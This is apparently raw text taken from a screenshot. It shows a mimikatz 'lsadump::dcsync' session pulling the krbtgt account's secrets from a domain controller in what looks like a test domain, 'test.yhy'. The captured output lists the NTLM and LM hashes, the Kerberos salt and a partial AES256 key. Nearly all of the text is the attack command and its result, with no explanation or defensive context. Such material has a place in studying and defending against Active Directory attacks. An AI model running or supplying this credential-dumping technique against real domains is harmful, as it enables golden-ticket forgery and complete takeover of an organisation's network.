 mimikatz # lsadump::dcsync /domain:test.yhy /user:krbtgt /csv
[DC] 'test.yhy' will be the domain
[DC] 'WIN-9G6I6S4RTPT.test.yhy' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/1/16 11:49:22
Object Security ID : S-1-5-21-2604854395-1602356619-879117556-502
Object Relative ID : 502
Credentials:
Hash NTLM: 8a4f49ff2d2eedf30b5e565e4332d0b5
ntlm- 0: 8a4f49ff2d2eedf30b5e565e4332d0b5
lm - 0: 68b055ba476d78be54c322b78b9527f9
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : TEST.YHYkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 6b82361fa2f85ca80e6220c1c3949e2e5d1591d50f6a557